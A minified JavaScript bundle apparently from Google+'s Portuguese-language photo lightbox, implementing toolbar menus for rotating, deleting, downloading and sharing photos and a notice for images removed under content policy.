t.yx=function(a){if(!this.la.dk())if(a){var b=this.Pd.get(a);b&&(this.Pd.remove(a),b.dispose());b=this.la.U().Ff();if(b=vf(b,function(c){return c.Na()==a}))b=this.lz(b),this.GQ&&b.show(!0)}else this.Ir(),C(this.la.U().Ff(),function(c){this.lz(c)},this)};t.Wy=function(a,b,c,e){a=c.Mh()||"";var f=c.Kh()||"",g=c.ZI()||void 0;c=c.V()||void 0;e?this.la.mz(b,new Gu(a,f,f,g,c)):this.la.DO(b,new Gu(a,f,f,g,c))};t.Ut=function(a){a.Zj(0)&&a.target==this.qd&&this.dispatchEvent(ac)};
t.St=function(a){var b=[this.Cd.A(),this.ma.A(),this.Xb.A(),this.nm];yf(b,a.target)||a.stopPropagation()};var mv=new tl(288,288);lv.prototype.kC=4;lv.prototype.Bk=0;lv.prototype.qF=1E3;lv.prototype.EQ=!1;var nv=[fd,"abort","error"],ov=function(a,b,c,e){S.call(this,a);this.complete=c;this.error=e};w(ov,S);var pv=function(){return O(Da+P(ib)+ka+P("CSS_LIGHTBOX_SOFT_DELETE_DIALOG_CENTER")+ka+P("CSS_LIGHTBOX_SOFT_DELETE_DIALOG_ALERT")+" "+P("CSS_LIGHTBOX_SOFT_DELETE_ALERT_ICON")+ja+P(lb)+'"></div></div><div class="'+P(jb)+ia)};var qv=function(a){X.call(this,new pq(a));this.yR=a.get(bs).getRootNode().Zc("user");this.zG="http://www.google.com/intl/"+(this.yR.Ra("l")||"pt-BR")+"/+/policy/content.html"};w(qv,X);t=qv.prototype;t.S=function(){X.prototype.S.call(this);this.D();Yl(this.ma.A(),pv)};t.X=function(){X.prototype.X.call(this);this.O().RB(this.ma.A(),Mr,this.qK)};t.qK=function(a){yf(Vr(a.target),jb)&&this.Pu(!1);a.stopPropagation()};
t.ux=function(){if(this.N.U().gK()==2){var a=this.zG;a=Da+P(mb)+" "+P(kb)+'">N\u00e3o \u00e9 mais poss\u00edvel compartilhar esta imagem.</div><div class="'+(P(kb)+'">Infelizmente, esta foto n\u00e3o respeita nossas <a href="')+(P(fl(a))+aa+P("CSS_LIGHTBOX_SOFT_DELETE_LINK")+'" target="_blank">Pol\u00edticas de Conduta e Conte\u00fado do Usu\u00e1rio</a>.</div>');a=O(a)}else a=Da+P(mb)+" "+P(kb)+'">Esta imagem foi sinalizada&#151;</div><div class="'+(P(kb)+'">algumas coisas sobre o conte\u00fado ou o objeto em quest\u00e3o podem n\u00e3o ser permitidas no Google+</div>'),
a=O(a);var b=a;a=this.D().pb(lb,this.ma.A());b&&b.Ek?b.Ek(a):(b=$l(b),a.innerHTML=Hj(b))};t.Bb=function(a){this.N=a;var b=this.N.nb;this.O().ja(b,"na",this.ux).C(b,"na",this.ux);this.ux();this.Pu(!!a.U().vA())};t.Tc=function(a,b,c){X.prototype.Tc.call(this,a,b,c);b=this.D().pb(ib,this.ma.A());c=jo(b);a=-c.width/2;c=-c.height/2;U(b,gd,a+Bd);U(b,id,c+Bd);b=this.D().pb(jb,this.ma.A());jo(b);U(b,hd,a+15+Bd);U(b,id,c+15+Bd)};var rv=function(){var a=Da+P(Cc)+" "+P("CSS_LIGHTBOX_TOOLBAR_CLOSE_BUTTON_ICON")+'">X</div>';return O(a+"Fechar")},sv=function(){var a='Editar<div class="'+(P(Cc)+ka+P(ob)+ia);return O(a)},tv=function(){var a=Da+P(Cc)+ka+P("CSS_LIGHTBOX_TOOLBAR_EDIT_PHOTO_ICON")+ia;a=a+'Editar foto<div class="'+(P(Cc)+ka+P(ob)+ia);return O(a)},uv=function(a){var b="";b=Sk(a.MO)?b+"Op\u00e7\u00f5es":b+"A\u00e7\u00f5es";b+=Da+P(Cc)+ka+P(ob)+ia;return O(b)};function vv(){}z(vv,ru);te(vv);t=vv.prototype;t.Ka=function(a){return vv.B.Ka.call(this,a&&a.firstChild)};t.Ma=function(a,b){var c=yl(document,"*",Ec,b)[0];if(c){V(c,!1);wl(c).body.appendChild(c);var e=new Dr;e.Ma(c);a.Ei(e)}return vv.B.Ma.call(this,a,b)};t.wh=function(a,b){return vv.B.wh.call(this,[this.createCaption(a,b),this.EG(b)],b)};t.createCaption=function(a,b){return b.S(d,Dc+(this.ha()+ma),a)};t.EG=function(a){return a.S(d,Dc+(this.ha()+"-dropdown"),"\u00a0")};t.ha=function(){return Fc};var wv=function(){this.Ml=[]};z(wv,xr);te(wv);t=wv.prototype;t.S=function(a){var b=wv.B.S.call(this,a);W(b,Lc);this.ey(a,b);return b};t.Ma=function(a,b){b=wv.B.Ma.call(this,a,b);W(b,Lc);this.ey(a,b);var c=yl(document,d,Ec,b);if(c.length){var e=new Dr(a.D());c=c[0];V(c,!1);a.D().ua.body.appendChild(c);e.Ma(c);a.Ei(e,!0)}return b};t.setContent=function(a,b){var c=this.Ka(a),e=c&&c.lastChild;wv.B.setContent.call(this,a,b);e&&c.lastChild!=e&&Uo(e,Mc)&&c.appendChild(e)};
t.Jf=function(a){wv.B.Jf.call(this,a);var b=a.Ka(),c=a.D().Bj(Rb,Mc,b)[0];xv(a,c);c!=b.lastChild&&b.appendChild(c);a=a.A();tq(a,Rc,Ld)};t.ey=function(a,b){var c=a.D().S(Rb);c.className=Mc;xv(a,c);this.Ka(b).appendChild(c)};var xv=function(a,b){a.jd()?(W(b,Nc),Ol(b,a.ol?"\u25c4":"\u25ba")):(Wo(b,Nc),Ol(b,a.ol?"\u25ba":"\u25c4"))};function yv(a,b,c,e){zr.call(this,a,b,c,e||wv.Ha())}z(yv,zr);t=yv.prototype;t.jj=null;t.Vw=null;t.Lt=!1;t.tb=null;t.jm=!1;t.ol=!0;t.UL=!1;t.X=function(){yv.B.X.call(this);this.O().C(this.getParent(),Uc,this.BC);this.tb&&this.gq(this.tb,!0)};t.oa=function(){this.O().ja(this.getParent(),Uc,this.BC);this.tb&&(this.gq(this.tb,!1),this.jm||(this.tb.oa(),Il(this.tb.A())));yv.B.oa.call(this)};t.H=function(){this.tb&&!this.jm&&this.tb.dispose();this.tb=null;yv.B.H.call(this)};
t.kc=function(a,b){yv.B.kc.call(this,a);b&&this.xb().Rf(!0);a||(this.jj&&x.clearTimeout(this.jj),this.jj=zn(this.He,218,this))};t.Uw=function(){var a=this.getParent();a&&a.Hc()==this&&(this.gE(!0),this.xz())};t.He=function(){if(!this.Pb()){var a=this.tb;a&&a.getParent()==this&&(this.gE(!1),a.je(function(b){typeof b.He==n&&b.He()}))}};t.sh=function(){this.jj&&x.clearTimeout(this.jj);this.Vw&&x.clearTimeout(this.Vw)};
t.setVisible=function(a,b){(a=yv.B.setVisible.call(this,a,b))&&!this.isVisible()&&this.He();return a};t.xz=function(){this.getParent().je(function(a){a!=this&&typeof a.He==n&&(a.He(),a.sh())},this)};t.yc=function(a){var b=a.keyCode,c=this.jd()?37:39,e=this.jd()?39:37;if(!this.Lt){if(!this.isEnabled()||b!=c&&b!=13&&b!=this.Ot)return!1;this.Uw();this.xb().Wj();this.sh()}else if(!this.xb().yc(a))if(b==e)this.He();else return!1;a.preventDefault();return!0};
t.cN=function(){this.tb.getParent()==this&&(this.sh(),this.og().kc(this),this.xz())};t.BC=function(a){a.target==this.og()&&(this.He(),this.sh())};t.Sj=function(a){this.isEnabled()&&(this.sh(),this.Vw=zn(this.Uw,218,this));yv.B.Sj.call(this,a)};t.Pf=function(a){this.sh();if(this.ab(8)||this.ab(16))return yv.B.Pf.call(this,a);this.Uw();return!0};
t.gE=function(a){!a&&this.xb()&&this.xb().Qc(-1);this.dispatchEvent(Oq(64,a));var b=this.xb();a!=this.Lt&&Yo(this.A(),"goog-submenu-open",a);a!=b.isVisible()&&(a&&(b.za()||b.render(),b.Qc(-1)),b.setVisible(a),a&&this.lO());this.Lt=a};t.gq=function(a,b){var c=this.O();(b?c.C:c.ja).call(c,a,"enter",this.cN)};t.lO=function(){var a=new ur(this.A(),this.ol?12:8,this.UL),b=this.xb(),c=b.A();b.isVisible()||(c.style.visibility=Tc,V(c,!0));a.Mg(c,this.ol?8:12);b.isVisible()||(V(c,!1),c.style.visibility=Sd)};
t.removeItem=function(a){(a=this.xb().removeChild(a,!0))&&a.dispose()};t.ts=function(){return this.xb().Hd()};t.us=function(){return this.xb().us()};t.xb=function(){this.tb?this.jm&&this.tb.getParent()!=this&&this.tb.Sg(this):this.Ei(new Dr(this.D()),!0);this.tb.A()||this.tb.S();return this.tb};t.Ei=function(a,b){var c=this.tb;a!=c&&(c&&(this.He(),this.za()&&this.gq(c,!1)),this.tb=a,this.jm=!b,a&&(a.Sg(this),a.setVisible(!1,!0),a.Gk(!1),a.Vd(!1),this.za()&&this.gq(a,!0)))};t.be=function(a){return this.xb().be(a)};
Kq(Lc,function(){return new yv(null)});function zv(a,b,c,e,f){qu.call(this,a,c||vv.Ha(),e);this.Cb(64,!0);this.wp=new Gr(null,9);b&&this.Ei(b);this.IM=null;this.Ca=new yn(500);this.oG=!0;this.JM=f||jr.Ha()}z(zv,qu);t=zv.prototype;t.qt=!1;t.OO=!1;t.fP=!1;t.X=function(){zv.B.X.call(this);this.zy(!0);this.ca&&this.ul(this.ca,!0);tq(this.W,Rc,!!this.ca)};t.oa=function(){zv.B.oa.call(this);this.zy(!1);if(this.ca){this.lb(!1);this.ca.oa();this.ul(this.ca,!1);var a=this.ca.A();a&&Il(a)}};
t.H=function(){zv.B.H.call(this);this.ca&&(this.ca.dispose(),delete this.ca);delete this.SC;this.Ca.dispose()};t.Jd=function(a){zv.B.Jd.call(this,a);this.isActive()&&(this.lb(!this.oe(),a),this.ca&&this.ca.Rf(this.oe()))};t.vg=function(a){zv.B.vg.call(this,a);this.ca&&!this.isActive()&&this.ca.Rf(!1)};t.Pf=function(){this.setActive(!1);return!0};t.xK=function(a){this.ca&&this.ca.isVisible()&&!this.be(a.target)&&this.lb(!1)};t.be=function(a){return a&&Nl(this.A(),a)||this.ca&&this.ca.be(a)||!1};
t.cd=function(a){if(a.keyCode==32){if(a.preventDefault(),a.type!=cd)return!0}else if(a.type!=$c)return!1;if(this.ca&&this.ca.isVisible()){var b=a.keyCode==13||a.keyCode==32,c=this.ca.yc(a);return c&&this.ca&&this.ca.kb instanceof yv||!(a.keyCode==27||b&&this.oG)?c:(this.lb(!1),!0)}return a.keyCode==40||a.keyCode==38||a.keyCode==32||a.keyCode==13?(this.lb(!0,a),!0):!1};t.QK=function(){this.lb(!1)};t.RK=function(){this.isActive()||this.lb(!1)};
t.Ic=function(a){this.qt||this.lb(!1);zv.B.Ic.call(this,a)};t.xb=function(){this.ca||this.Ei(new Dr(this.D(),this.JM));return this.ca||null};t.Ei=function(a){var b=this.ca;a!=b&&(b&&(this.lb(!1),this.za()&&this.ul(b,!1),delete this.ca),this.za()&&tq(this.W,Rc,!!a),a&&(this.ca=a,a.Sg(this),a.setVisible(!1),a.Gk(this.qt),this.za()&&this.ul(a,!0)));return b};t.VP=function(a){this.SC=a;this.hu()};t.removeItem=function(a){(a=this.xb().removeChild(a,!0))&&a.dispose()};
t.ts=function(){return this.ca?this.ca.Hd():0};t.setVisible=function(a,b){(a=zv.B.setVisible.call(this,a,b))&&!this.isVisible()&&this.lb(!1);return a};t.ud=function(a){zv.B.ud.call(this,a);this.isEnabled()||this.lb(!1)};t.aM=function(){return this.wp.zJ&&!!(this.wp.Eg&32)};t.nE=function(){this.lb(!0)};
t.lb=function(a,b){zv.B.lb.call(this,a);if(this.ca&&this.ed(64)==a){if(a){if(!this.ca.za())if(this.OO){var c=Ll(this.A());c?this.ca.NO(c):this.ca.render(this.A().parentNode)}else this.ca.render();this.Gq=fo(this.A());this.Ey=ko(this.A());this.hu();c=!!b&&(b.keyCode==13||b.keyCode==32);b&&(b.keyCode==40||b.keyCode==38)||c&&this.fP?this.ca.Wj():this.ca.Qc(-1)}else{this.setActive(!1);this.ca.Rf(!1);if(c=this.A())tq(c,bc,""),tq(c,"owns","");this.Jp!=null&&(this.Jp=void 0,(c=this.ca.A())&&io(c,"",""))}this.ca.setVisible(a,
!1,b);this.Pb()||this.LF(a)}this.ca&&this.ca.A()&&this.ca.W.removeAttribute("aria-hidden")};t.hu=function(){if(this.ca.za()){var a=this.SC||this.A(),b=this.wp;this.wp.element=a;a=this.ca.A();this.ca.isVisible()||(a.style.visibility=Tc,V(a,!0));!this.Jp&&this.aM()&&(this.Jp=jo(a));b.Mg(a,b.Ul^1,this.IM,this.Jp);this.ca.isVisible()||(V(a,!1),a.style.visibility=Sd)}};
t.Hp=function(){var a=ko(this.A()),b=fo(this.A());var c=this.Ey;(c=!(c==a||c&&a&&c.left==a.left&&c.width==a.width&&c.top==a.top&&c.height==a.height))||(c=this.Gq,c=!(c==b||c&&b&&c.top==b.top&&c.right==b.right&&c.bottom==b.bottom&&c.left==b.left));c&&(this.ca.za()&&b&&this.Gq&&b.xc()<this.Gq.xc()&&(c=this.ca.A(),this.ca.isVisible()||(c.style.visibility=Tc,V(c,!0)),ao(c,new Q(0,0))),this.Ey=a,this.Gq=b,this.hu())};
t.ul=function(a,b){var c=this.O();b=b?c.C:c.ja;b.call(c,a,ac,this.QK);b.call(c,a,"close",this.Os);b.call(c,a,Vc,this.Rs);b.call(c,a,Od,this.Ws)};t.zy=function(a){var b=this.O();(a?b.C:b.ja).call(b,this.A(),ad,this.JK)};t.Rs=function(a){(a=a.target.A())&&this.zD(a)};t.JK=function(a){this.ab(32)&&this.Ya()&&this.ca&&this.ca.isVisible()&&a.stopPropagation()};t.Ws=function(){if(!this.ca.Hc()){var a=this.A();tq(a,bc,"");tq(a,"owns","")}};
t.Os=function(a){if(this.oe()&&a.target instanceof zr){a=a.target;var b=a.A();a.isVisible()&&a.qB()&&b!=null&&this.zD(b)}};t.zD=function(a){var b=this.A(),c=a.getAttribute(dc);a=wl(a).getElementById(c==null||c==void 0?"":String(c))||a;a.id||(c=Co.Ha(),a.id=c.Cs());uq(b,a);tq(b,"owns",a.id)};t.LF=function(a){var b=this.O(),c=a?b.C:b.ja;c.call(b,this.D().ua,jd,this.xK,!0);this.qt&&c.call(b,this.ca,jc,this.RK);c.call(b,this.Ca,"tick",this.Hp);a?this.Ca.start():this.Ca.stop()};Kq(Fc,function(){return new zv(null)});function Av(){}z(Av,vv);te(Av);t=Av.prototype;t.Ka=function(a){return a?yl(document,"*",this.ha()+ma,a)[0]:null};t.Fc=function(a){return a.tagName==d};t.wh=function(a,b){var c=this.ha();return b.S(d,Dc+(c+qa),b.S(d,Dc+(c+pa),b.S(d,c+"-pos",b.S(d,c+ra,"\u00a0"),b.S(d,[c+na,c+ma,Cc],a),b.S(d,[c+"-dropdown",Cc]))))};
t.Xs=function(a,b){b=a.D().me(b);var c=this.ha()+qa;return b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+pa,b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+"-pos",b&&Uo(b,c)&&(b=a.D().me(b),c=this.ha()+ra,b&&Uo(b,c)&&(a=a.D().CA(b),b=this.ha()+na,a&&Uo(a,b)))))?!0:!1};t.ha=function(){return Bc};Kq("goog-imageless-menu-button",function(){return new zv(null,null,Av.Ha())});var Bv=function(a,b,c,e){X.call(this,new Pr(a));this.R=b;this.Vg(1);this.wd(-1);this.Mq={};this.Wa=[];a=vo(a);a.fa("dc");a.fa("tp");this.sf=a.sf;this.hB=c||null;this.GM=e||null;this.eC="Girar v\u00eddeo"};z(Bv,X);t=Bv.prototype;t.H=function(){C(this.Wa,function(a){a.control.dispose();a.control=null;a.bz=null});this.Wa=null;R(this.jO);Bv.B.H.call(this)};t.hd=function(a){return!this.hB||!!vf(this.hB,function(b){return b==a})};
t.Fb=function(){Bv.B.Fb.call(this);W(this.ma.A(),"CSS_LIGHTBOX_TOOLBAR");this.sf?(W(this.ma.A(),"CSS_LIGHTBOX_KENNEDY_BUTTON_TOOLBAR"),this.LG()):this.KG()};
t.LG=function(){this.hd("e")?(this.fz(),this.Vl(!1)):this.hd("a")&&this.Vl(!0);if(this.hd("s")&&this.R.Nj()!=Nb){var a=this.zr(y(this.R.mE,this.R),"Compartilhar","s",Cb,null,null,1);Vo(a.A(),[qb,"CSS_LIGHTBOX_KENNEDY_SHARE_BUTTON"]);U(a.A(),hd,0);this.Wa.push(new Cv(a,Cb,y(this.R.Nj,this.R),function(){}))}this.Xe=this.D().createElement(d);this.D().appendChild(this.ma.A(),this.Xe);W(this.Xe,fb);W(this.Xe,qb);W(this.Xe,Cc);this.hd("ca")&&this.R.Ih()!=Nb&&(a=this.Ee(y(this.R.cancel,this.R),xb,"ca",zb),
this.Wa.push(new Cv(a,zb,y(this.R.Ih,this.R),function(){})));this.hd("f")&&this.R.Oh()!=Nb&&(a=this.Ee(y(this.R.finish,this.R),"Concluir","f",Ab),this.Wa.push(new Cv(a,Ab,y(this.R.Oh,this.R),function(){})));this.hd("cl")&&(a=this.Ee(y(this.R.Uy,this.R),am(rv,void 0,this.D().ua),"cl",Bb),this.Wa.push(new Cv(a,Bb,y(this.R.Nh,this.R),function(){})))};
t.KG=function(){this.Xe=this.D().createElement(d);this.D().appendChild(this.ma.A(),this.Xe);W(this.Xe,fb);W(this.Xe,nb);W(this.Xe,Cc);if(this.hd("ca")&&this.R.Ih()!=Nb){var a=this.Ee(y(this.R.cancel,this.R),xb,"ca",zb);this.Wa.push(new Cv(a,zb,y(this.R.Ih,this.R),function(){}))}this.hd("f")&&this.R.Oh()!=Nb&&(a=this.Ee(y(this.R.finish,this.R),"Concluir","f",Ab),this.Wa.push(new Cv(a,Ab,y(this.R.Oh,this.R),function(){})));this.hd("s")&&this.R.Nj()!=Nb&&(a=this.Ee(y(this.R.mE,this.R),"Compartilhar",
"s",Cb),W(a.A(),nb),this.Wa.push(new Cv(a,Cb,y(this.R.Nj,this.R),function(){})));this.hd("e")?(this.Vl(!1),this.fz()):this.hd("a")&&this.Vl(!0);this.hd("cl")&&(a=this.Ee(y(this.R.Uy,this.R),am(rv,void 0,this.D().ua),"cl",Bb),this.Wa.push(new Cv(a,Bb,y(this.R.Nh,this.R),function(){})))};t.Ee=function(a,b,c,e,f,g){var h=this.D();b=f?new zv(b,f,Av.Ha(),h):new qu(b,Zu.Ha(),h);e&&b.Wd(e);this.iB(b,a,c,g);return b};t.zr=function(a,b,c,e,f,g,h,k){b=this.sf(b,e?e:"",h,k,f);this.iB(b,a,c,g);return b};
t.iB=function(a,b,c,e){a.Tg(this);this.Mq[String(ze(a))]=b;a.setVisible(!1);a.render(this.ma.A());a.A().setAttribute("id",this.Lf(c));e&&(W(e,"CSS_LIGHTBOX_TOOLBAR_MENU_ANCHOR"),this.D().appendChild(a.A(),e),a.VP(e))};
t.kz=function(){var a=this.D(),b=new Dr(a);b.setVisible(!1);b.render(this.GM||this.ma.A());var c=b.A();W(c,"CSS_LIGHTBOX_TOOLBAR_BUTTON_MENU");var e=a.createElement(d);W(e,"CSS_LIGHTBOX_TOOLBAR_MENU_CALLOUT_OUTER");var f=a.createElement(d);W(f,"CSS_LIGHTBOX_TOOLBAR_MENU_CALLOUT_INNER");a.appendChild(c,e);a.appendChild(c,f);return b};
t.Vl=function(a){var b=this.kz();if(this.R.Fs()!=Nb){var c=this.ce(Fb,"pd",y(this.R.FQ,this.R));b.xa(c,!0);this.Wa.push(new Cv(c,"",y(this.R.Fs,this.R),y(this.uR,this,c.getContent(),Fb,"Detalhes do v\u00eddeo")))}this.R.Es()!=Nb&&(c=this.ce("Link para esta foto","p",y(this.R.zR,this.R)),b.xa(c,!0),this.Wa.push(new Cv(c,"",y(this.R.Es,this.R),function(){})));a&&this.wF(b);this.R.js()!=Nb&&(a=this.ce("Excluir foto","d",y(this.R.Er,this.R)),b.xa(a,!0),this.Wa.push(new Cv(a,"",y(this.R.js,this.R),y(this.nR,
this,a.getContent(),"Excluir foto","Excluir v\u00eddeo"))));this.R.ks()!=Nb&&(a=this.ce("Fazer download da foto","dl",y(this.R.pH,this.R)),b.xa(a,!0),this.Wa.push(new Cv(a,"",y(this.R.ks,this.R),function(){})));c=this.D();a=c.ua;c=c.createElement(Rb);a=(this.sf?y(this.zr,this):y(this.Ee,this))(y(this.R.Nh,this.R),am(uv,{MO:!1},a),"a","",b,c);W(a.A(),this.sf?nb:qb);this.Wa.push(new Cv(a,"",y(this.R.Nh,this.R),y(this.SE,this,c)));this.O().C(b.A(),pc,function(e){e.stopPropagation()})};
t.wF=function(a){if(this.R.qg()!=Nb){var b=this.ce("Girar para a esquerda","r",y(this.R.Og,this.R,270));a.xa(b,!0);this.Wa.push(new Cv(b,"",y(this.R.qg,this.R),function(){}));b=this.ce("Girar para a direita","r",y(this.R.Og,this.R,90));a.xa(b,!0);this.Wa.push(new Cv(b,"",y(this.R.qg,this.R),function(){}));b=this.ce(this.eC,"r",y(this.R.oD,this.R));a.xa(b,!0);this.Wa.push(new Cv(b,"",y(this.R.Hs,this.R),function(){}))}};
t.fz=function(){var a=this.kz(),b=this.D();if(this.R.qg()!=Nb){var c=this.ce("Esquerda","r",y(this.R.Og,this.R,270),"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON_EDIT_LEFT");a.xa(c,!0);this.Wa.push(new Cv(c,"",y(this.R.qg,this.R),function(){}));c=this.ce("Direita","r",y(this.R.Og,this.R,90),pb);a.xa(c,!0);this.Wa.push(new Cv(c,"",y(this.R.qg,this.R),function(){}));c=this.ce(this.eC,"r",y(this.R.oD,this.R),pb);a.xa(c,!0);this.Wa.push(new Cv(c,"",y(this.R.Hs,this.R),function(){}))}c=b.ua;b=b.createElement(Rb);
var e=this.sf?y(this.zr,this):y(this.Ee,this),f=this.sf?tv:sv;c=e(y(this.R.Nh,this.R),am(f,void 0,c),"e","",a,b);W(c.A(),this.sf?nb:qb);this.Wa.push(new Cv(c,"",y(this.R.Nh,this.R),y(this.SE,this,b)));this.O().C(a.A(),pc,function(g){g.stopPropagation()})};
t.ce=function(a,b,c,e,f){var g=this.D(),h=g.createElement(d);W(h,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM");h.setAttribute("id",this.Lf(b));e&&(b=g.createElement(d),W(b,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON"),W(b,e),g.appendChild(h,b));g.appendChild(h,g.createTextNode(a));f?(a=g.createElement(Rb),W(a,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_SUFFIX"),g.Cc(a,f)):(a=g.createElement(d),W(a,"CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_STATE"));g.appendChild(h,a);f=new zr(h,void 0,g);this.Mq[String(ze(f))]=c;return f};
t.X=function(){Bv.B.X.call(this);this.O().C(this,ac,this.Hg).C(this.R,"Ka",this.ye).C(this.R,"qa",this.ye);this.O().C(this.ma.A(),pc,function(a){a.stopPropagation()})};t.Hg=function(a){var b=a.target;b&&(b=this.Mq[String(ze(b))])&&b();a.stopPropagation()};t.ye=function(){R(this.jO);this.iO&&V(this.iO,!1);this.UQ&&this.R.Nj&&V(this.UQ,!1);C(this.Wa,function(a){var b=a.control,c=a.bz(),e=c=="Na";b.ud(e);b.setVisible(c!="La");b.Wd&&b.Wd(e?a.dR:"");a.TG(a)})};
t.SE=function(a,b){b=b.control;var c=b.isEnabled()&&b.ts()>0;if(c){c=!1;for(var e=b.xb().us(),f=e.length,g=0;g<f&&!(c=e[g],c=c.isVisible()&&c.isEnabled());g++);}e=c?-1*jo(b.xb().A()).height:0;U(a,id,e+Bd);b.ud(c);b.setVisible(b.isVisible()&&c)};t.uR=function(a,b,c){this.D().Cc(a,this.R.Kf()?c:b)};t.nR=function(a,b,c){this.D().Cc(a,this.R.Kf()?c:b)};var Cv=function(a,b,c,e){this.control=a;this.dR=b;this.bz=c;this.TG=e},Dv=function(){T.call(this);this.dd=new rn(this)};z(Dv,T);Dv.prototype.O=function(){return this.dd};
Dv.prototype.H=function(){R(this.dd);Dv.B.H.call(this)};Dv.prototype.Nh=function(){return"Na"};var Ev=function(){return Nb};t=Dv.prototype;t.Fs=Ev;t.Es=Ev;t.js=Ev;t.ks=Ev;t.qg=Ev;t.Hs=Ev;t.Ih=Ev;t.Oh=Ev;var Fv=function(a){Dv.call(this);var b=vo(a);this.Ab=a.get(yq);this.wb=a.get("d");this.fO=b.fa("pd");this.dO=b.fa("p");this.aH=b.fa("dp");this.qH=b.fa("dlp");this.Wg=b.Wg;this.BG=b.fa("cos");this.XO=b.fa("rp");this.wu=b.fa("rv")};w(Fv,Dv);t=Fv.prototype;t.XP=function(a){this.Qb=a};t.Bb=function(a){this.N=a;this.dispatchEvent("Ka");a=this.O();a.Sa();a.C(this.N.nb,["ea","ra"],y(this.dispatchEvent,this,"Ka"));a.C(this.N.nb,"qa",y(this.dispatchEvent,this,"qa"))};t.dl=function(){return!!this.N&&this.N.dl()};
t.Fs=function(){return this.fO?this.N&&this.N.ak()?"Na":"La":Nb};t.FQ=function(){if(this.N)switch(this.wb.ze){case "$":this.wb.Tf("aa");break;case "aa":this.wb.Tf("$")}};t.Es=function(){return this.dO?this.N&&!this.N.dk()?"Na":"La":Nb};t.zR=function(){this.N&&this.N.U().getUrl()&&to(this.N.U().getUrl(),{target:"_blank"})};t.js=function(){return this.aH?this.N&&this.N.U().le()?"Na":"La":Nb};t.Er=function(){this.N.Er();this.dispatchEvent("Ka")};
t.ks=function(){return this.qH?this.N&&this.N.ak()&&!this.Kf()&&(this.dl()||this.N.Cz)?"Na":"La":Nb};t.pH=function(){var a=this.N.mg();a&&(a=new ss(a),a.Ta()&&(a.cq(!0),to(a.jf())))};t.Uy=function(){this.dispatchEvent("Ja")};t.Kf=function(){return!(!this.N||!this.N.U().wc())};t.Nj=function(){return this.Wg?this.N&&this.N.canShare()&&!this.Kf()&&!this.N.dk()?"Na":"La":Nb};
t.mE=function(){if(this.N&&this.Wg){var a=y(function(){this.Ab.Pe();this.dispatchEvent("Ja")},this);this.Wg(this.N.an(),this.N.Jo(),this.N.getContainer().V(),this.N.mg(),this.N.lg().width,this.N.lg().height,this.N.getUrl(),this.N.getContainer().getContainer().MA(),this.N.getContainer().getContainer().mK(),!!this.N.U().wJ(),this.BG,this.Ab,a,this.N.ye||void 0)}};t.qg=function(){return this.XO?this.N&&this.N.U().le()&&!this.Kf()&&!this.N.dk()?"Na":"La":Nb};
t.Hs=function(){if(!this.wu)return Nb;if(!this.N||!this.N.U().le()||!this.Kf()||this.N.dk())return"La";var a=this.N.U().wc(),b=!1;a&&(b=!!a.V(),a=a.bd(),b=b&&(a==2||a==3));return b?"Na":"Ma"};t.Ih=function(){return Nb};t.Oh=function(){return Nb};t.Og=function(a){this.N&&(this.N.Og(a),this.dispatchEvent("Ka"))};t.oD=function(){if(this.N)switch(this.wb.ze){case "ba":this.wb.Tf("aa");break;default:this.wb.Tf("ba")}};var Gv=function(){return O(Da+P(vb)+'"></div>')},Hv=function(a){a=a.url;return O(Fa+P(rb)+" "+P(ub)+ba+P(hl(a))+fa+P(rb)+" "+P(sb)+ba+P(hl(a))+fa+P(rb)+" "+P(tb)+ba+P(hl(a))+'"/>')};var Jv=function(a){Ho.call(this,a);this.wb=a.get("d");this.Tb=new Iv(a,this);this.vq=new Bv(this.ig(),this.Tb,["ca","f"])};w(Jv,pq);t=Jv.prototype;t.Fb=function(){pq.prototype.Fb.call(this);V(this.A(),!1);this.Cd=new vq(this.getContext());this.Cd.Vg(-1);this.xa(this.Cd);Yl(this.Cd.A(),Gv);this.Cd.xa(this.vq);Wr(this.Cd.A(),Cc);Wr(this.A(),"CSS_LIGHTBOX_VIDEO_ROTATE")};t.X=function(){pq.prototype.X.call(this);this.O().C(this.A(),pc,this.Uo)};
t.Bb=function(a){this.N=a;this.Tb.Bb(a);var b=this.D(),c=b.Bj("IMG",rb,this.A());c.length==0?(c=xn(vb,this.A()),Yl(c,Hv,{url:a.mg()}),c=b.Bj("IMG",rb,this.A()),b=a.lg(),C(c,y(this.WO,this,b))):C(c,function(e){e.src=a.mg()})};t.WO=function(a,b){a=a.zi(new tl(200,200)).floor();yf(Vr(b),ub)?this.WD(b,90,a):yf(Vr(b),tb)?this.WD(b,270,a):(b.style.width=$n(a.width,!0),b.style.height=$n(a.height,!0))};
t.WD=function(a,b,c){a.style.width=$n(c.height,!0);a.style.height=$n(c.width,!0);c=c.aspectRatio();var e=["rotate(",b,"deg) scale(",c,", ",1/c,")"].join("");U(a,"transform",e);U(a,"-moz-transform",e);U(a,"-o-transform",e);U(a,ta,e);U(a,xc,["progid:DXImageTransform.Microsoft.Matrix(M11=0, M12=",b==90?-1/c:1/c,", M21=",b==90?c:-c,', M22=0, sizingMethod="auto expand")'].join(""))};
t.Uo=function(a){var b=a.target;yf(Vr(b),ub)?(this.xu(b,90),a.stopPropagation()):yf(Vr(b),sb)?(this.xu(b,180),a.stopPropagation()):yf(Vr(b),tb)&&(this.xu(b,270),a.stopPropagation())};t.xu=function(a,b){this.af&&Xr(this.af,wb);this.Tq=b;this.af=a;Wr(this.af,wb);this.Tb.update()};t.jG=function(){this.af&&(Xr(this.af,wb),this.af=null);this.Tq=null;this.Tb.update()};t.VH=function(){this.N&&this.Tq!=null&&this.N.Og(this.Tq);this.th()};t.cancel=function(){this.th()};t.th=function(){this.jG();this.wb.Tf("aa")};
var Iv=function(a,b){Dv.call(this);this.sa=a;this.Xd=b;this.wu=vo(a).fa("rv")};w(Iv,Dv);t=Iv.prototype;t.Bb=function(a){this.N=a;this.dispatchEvent("Ka")};t.update=function(){this.dispatchEvent("Ka")};t.cancel=function(){this.Xd.cancel()};t.finish=function(){this.Xd.VH()};t.Kf=function(){return!(!this.N||!this.N.U().wc())};t.Ih=function(){return"Na"};
